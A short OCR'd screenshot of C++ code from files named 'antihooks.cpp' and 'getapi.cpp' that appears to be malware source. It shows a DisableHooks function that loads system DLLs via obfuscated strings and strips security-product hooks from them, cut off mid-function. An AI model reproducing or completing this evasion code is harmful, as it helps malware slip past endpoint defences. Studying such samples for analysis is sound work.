 Help
getapi.cpp × antihooks.cpp ×
13
14 VOID DisableHooks() 1
15 {
16 HMODULE hKernel32 = apLoadLibraryA(OBFA("kernel32.dll"));
17 HMODULE hWs2_32 = apLoadLibraryA(OBFA("ws2_32.dll"));
18 HMODULE hAdvapi32 = apLoadLibraryA(OBFA("Advapi32.dll"));
19 HMODULE hNtdll = apLoadLibraryA(OBFA("ntdll.dll"));
20 HMODULE hRstrtmgr = apLoadLibraryA(OBFA("Rstrtmgr.dll"));
21 HMODULE hOle32 = apLoadLibraryA(OBFA("Ole32.dll"));
22 HMODULE hOleAut = apLoadLibraryA(OBFA("OleAut32.dll"));
23 HMODULE hNetApi32 = apLoadLibraryA(OBFA("Netapi32.dll"));
24 HMODULE hIphlp32 = apLoadLibraryA(OBFA("Iphlpapi.dll"));
25 HMODULE hShlwapi = apLoadLibraryA(OBFA("Shlwapi.dll"));
26 HMODULE hShell32 = apLoadLibraryA(OBFA("Shell32.dll"));
27
28
29 if (hKernel32) {
30 removeHooks(hKernel32); 2
31 }
32
33
34 if (hWs2_32) {